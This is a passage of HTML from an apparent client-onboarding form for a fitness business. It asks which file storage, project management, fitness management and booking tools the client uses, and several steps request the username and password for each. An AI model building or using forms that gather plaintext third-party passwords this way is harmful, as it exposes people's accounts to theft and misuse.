	<h5 class="p61491157" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p96983668&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;filestorage_yn\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Please provide us with your file storage software login info:</h5>		
		<div class="p23620109 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-fs_un piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p33256571&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;filestorage_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-fs_un" class="piotnetforms-field-label">Username</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-user"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[fs_un]" id="form-field-fs_un" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p11519159 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-password piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-fs_pw piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p58531166&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;filestorage_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-fs_pw" class="piotnetforms-field-label">Password</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-lock"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="password" name="form_fields[fs_pw]" id="form-field-fs_pw" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"><label for="form-field-fs_pw" class="piotnetforms-show-password-icon" data-piotnetforms-show-password-icon="true" data-piotnetforms-field-name="fs_pw"><i id="eye-icon-fs_pw" class="fa fa-eye"></i></label></div>			</div>
		</div>
	        	<div class="p94933313 piotnetforms-multi-step-form__content-item-buttons">
									<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">PREVIOUS</span>
							</span>
						</button>
					</div>
													<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="next">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">NEXT</span>
							</span>
						</button>
					</div>
							</div>
						</div>
			<div class="piotnetforms-multi-step-form__content-item">
			        		
		<div class="p71375152 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-pm_yn piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-pm_yn" class="piotnetforms-field-label">Do you use any Project Management tool such as ClickUp or Monday.com?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="radio" value="Yes" data-value="Yes" id="form-field-pm_yn-0" name="form_fields[pm_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-pm_yn-0" class="">Yes</label></span><span class="piotnetforms-field-option"><input type="radio" value="No" data-value="No" id="form-field-pm_yn-1" name="form_fields[pm_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-pm_yn-1" class="">No</label></span></div></div>			</div>
		</div>
			
		<div class="p99353992 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-pm_select piotnetforms-col-100" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p16111551&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;pm_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-pm_select" class="piotnetforms-field-label">Which Project Management tool are you using? </label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  piotnetforms-subgroup-inline"><span class="piotnetforms-field-option"><input type="radio" value="ClickUp" data-value="ClickUp" id="form-field-pm_select-0" name="form_fields[pm_select]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-pm_select-0" class="">ClickUp</label></span><span class="piotnetforms-field-option"><input type="radio" value="Asana" data-value="Asana" id="form-field-pm_select-1" name="form_fields[pm_select]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-pm_select-1" class="">Asana</label></span><span class="piotnetforms-field-option"><input type="radio" value="Monday.com" data-value="Monday.com" id="form-field-pm_select-2" name="form_fields[pm_select]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-pm_select-2" class="">Monday.com</label></span><span class="piotnetforms-field-option"><input type="radio" value="Notion" data-value="Notion" id="form-field-pm_select-3" name="form_fields[pm_select]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-pm_select-3" class="">Notion</label></span><span class="piotnetforms-field-option"><input type="radio" value="Other" data-value="Other" id="form-field-pm_select-4" name="form_fields[pm_select]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-pm_select-4" class="">Other</label></span></div></div>			</div>
		</div>
			
		<div class="p12787898 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-pm_other piotnetforms-col-100" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p11790627&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;pm_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Other&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[pm_other]" id="form-field-pm_other" autocomplete="on" data-piotnetforms-default-value="" data-piotnetforms-id="5552"></div>			</div>
		</div>
	<h5 class="p69666667" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p96983668&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;pm_yn\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Please provide us with your Project Management login info:</h5>		
		<div class="p68089858 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-pm_un piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p33256571&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;pm_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-pm_un" class="piotnetforms-field-label">Username</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-user"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[pm_un]" id="form-field-pm_un" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p71212115 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-password piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-pm_pw piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p58531166&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;pm_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-pm_pw" class="piotnetforms-field-label">Password</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-lock"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="password" name="form_fields[pm_pw]" id="form-field-pm_pw" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"><label for="form-field-pm_pw" class="piotnetforms-show-password-icon" data-piotnetforms-show-password-icon="true" data-piotnetforms-field-name="pm_pw"><i id="eye-icon-pm_pw" class="fa fa-eye"></i></label></div>			</div>
		</div>
	        	<div class="p67954956 piotnetforms-multi-step-form__content-item-buttons">
									<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">PREVIOUS</span>
							</span>
						</button>
					</div>
													<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="next">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">NEXT</span>
							</span>
						</button>
					</div>
							</div>
						</div>
			<div class="piotnetforms-multi-step-form__content-item">
			        		
		<div class="p71575799 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-fbm_yn piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-fbm_yn" class="piotnetforms-field-label">Do you use any Fitness Business Management tool such as Mindbody or Zen Planner?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="radio" value="Yes" data-value="Yes" id="form-field-fbm_yn-0" name="form_fields[fbm_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-fbm_yn-0" class="">Yes</label></span><span class="piotnetforms-field-option"><input type="radio" value="No" data-value="No" id="form-field-fbm_yn-1" name="form_fields[fbm_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-fbm_yn-1" class="">No</label></span></div></div>			</div>
		</div>
			
		<div class="p90607967 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-fbm_select piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p16111551&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;fbm_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-fbm_select" class="piotnetforms-field-label">Which Fitness Business Management tool are you using? </label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  piotnetforms-subgroup-inline"><span class="piotnetforms-field-option"><input type="radio" value="Mindbody" data-value="Mindbody" id="form-field-fbm_select-0" name="form_fields[fbm_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-fbm_select-0" class="">Mindbody</label></span><span class="piotnetforms-field-option"><input type="radio" value="Exercise.com" data-value="Exercise.com" id="form-field-fbm_select-1" name="form_fields[fbm_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-fbm_select-1" class="">Exercise.com</label></span><span class="piotnetforms-field-option"><input type="radio" value="Gym Flow" data-value="Gym Flow" id="form-field-fbm_select-2" name="form_fields[fbm_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-fbm_select-2" class="">Gym Flow</label></span><span class="piotnetforms-field-option"><input type="radio" value="Zen Planner" data-value="Zen Planner" id="form-field-fbm_select-3" name="form_fields[fbm_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-fbm_select-3" class="">Zen Planner</label></span><span class="piotnetforms-field-option"><input type="radio" value="SimplyBook.me" data-value="SimplyBook.me" id="form-field-fbm_select-4" name="form_fields[fbm_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-fbm_select-4" class="">SimplyBook.me</label></span><span class="piotnetforms-field-option"><input type="radio" value="Virtuagym" data-value="Virtuagym" id="form-field-fbm_select-5" name="form_fields[fbm_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-fbm_select-5" class="">Virtuagym</label></span><span class="piotnetforms-field-option"><input type="radio" value="Other" data-value="Other" id="form-field-fbm_select-6" name="form_fields[fbm_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-fbm_select-6" class="">Other</label></span></div></div>			</div>
		</div>
			
		<div class="p76716661 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-fbm_other piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p11790627&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;fbm_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Other&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[fbm_other]" id="form-field-fbm_other" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
	<h5 class="p82557377" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p96983668&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;fbm_yn\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Please provide us with your Fitness Business Management login info:</h5>		
		<div class="p15653792 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-fbm_un piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p33256571&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;fbm_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-fbm_un" class="piotnetforms-field-label">Username</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-user"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[fbm_un]" id="form-field-fbm_un" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p61663119 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-password piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-fbm_pw piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p58531166&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;fbm_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-fbm_pw" class="piotnetforms-field-label">Password</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-lock"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="password" name="form_fields[fbm_pw]" id="form-field-fbm_pw" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"><label for="form-field-fbm_pw" class="piotnetforms-show-password-icon" data-piotnetforms-show-password-icon="true" data-piotnetforms-field-name="fbm_pw"><i id="eye-icon-fbm_pw" class="fa fa-eye"></i></label></div>			</div>
		</div>
	        	<div class="p13465337 piotnetforms-multi-step-form__content-item-buttons">
									<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">PREVIOUS</span>
							</span>
						</button>
					</div>
													<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="next">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">NEXT</span>
							</span>
						</button>
					</div>
							</div>
						</div>
			<div class="piotnetforms-multi-step-form__content-item">
			        		
		<div class="p47477376 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-booking_yn piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-booking_yn" class="piotnetforms-field-label">Do you use a Booking/Scheduling software such as Calendly or Appointy?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="radio" value="Yes" data-value="Yes" id="form-field-booking_yn-0" name="form_fields[booking_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-booking_yn-0" class="">Yes</label></span><span class="piotnetforms-field-option"><input type="radio" value="No" data-value="No" id="form-field-booking_yn-1" name="form_fields[booking_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-booking_yn-1" class="">No</label></span></div></div>			</div>
		</div>
			
		<div class="p56397889 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-booking_select piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p16111551&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;booking_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-booking_select" class="piotnetforms-field-label">Which Booking/Scheduling software are you using?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  piotnetforms-subgroup-inline"><span class="piotnetforms-field-option"><input type="radio" value="Amelia" data-value="Amelia" id="form-field-booking_select-0" name="form_fields[booking_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-booking_select-0" class="">Amelia</label></span><span class="piotnetforms-field-option"><input type="radio" value="Calendly" data-value="Calendly" id="form-field-booking_select-1" name="form_fields[booking_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-booking_select-1" class="">Calendly</label></span><span class="piotnetforms-field-option"><input type="radio" value="Appointy" data-value="Appointy" id="form-field-booking_select-2" name="form_fields[booking_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-booking_select-2" class="">Appointy</label></span><span class="piotnetforms-field-option"><input type="radio" value="SimplyBook.me" data-value="SimplyBook.me" id="form-field-booking_select-3" name="form_fields[booking_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-booking_select-3" class="">SimplyBook.me</label></span><span class="piotnetforms-field-option"><input type="radio" value="Other" data-value="Other" id="form-field-booking_select-4" name="form_fields[booking_select]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-booking_select-4" class="">Other</label></span></div></div>			</div>
		</div>
			
		<div class="p75771739 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
